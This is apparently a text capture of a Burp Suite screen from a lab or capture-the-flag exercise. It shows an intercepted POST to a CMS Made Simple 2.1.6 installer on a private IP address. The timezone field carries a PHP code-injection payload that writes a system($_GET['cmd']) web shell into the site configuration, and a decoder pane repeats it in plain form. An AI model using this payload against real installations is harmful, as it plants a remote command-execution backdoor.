 Intercept HTTP history WebSockets history Options
Logging of out-of-scope Proxy traffic is disabled Re-enable
Request to http://10.10.136.233:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /cmsms/cmsms-2.1.6-install.php/index.php?m4fc90b89=4 HTTP/1.1
2 Host: 10.10.136.233
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 94
9 Origin: http://10.10.136.233
10 Connection: close
11 Referer: http://10.10.136.233/cmsms/cmsms-2.1.6-install.php/index.php?m4fc90b89=4
12 Cookie: CMSICc5e817ada6=b86qd1lp6svob4dsor33bhp7kt
13 Upgrade-Insecure-Requests: 1
14
15 dbhost=localhost&dbname=cmsms&dbuser=cmsmsuser&dbpass=devpass&timezone=junk';echo%20system($_GET['cmd']);$junk='junk&next=Next+%E2%86%92
Inspector
Selection 45 (0x2d)
Selected text
junk';echo%20system($_GET['cmd']
);$junk='junk
Decoded from: URL encoding
junk';echo system($_GET['cmd']);
$junk='junk
Cancel Apply changes
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 6
Request Cookies 1
Request Headers 12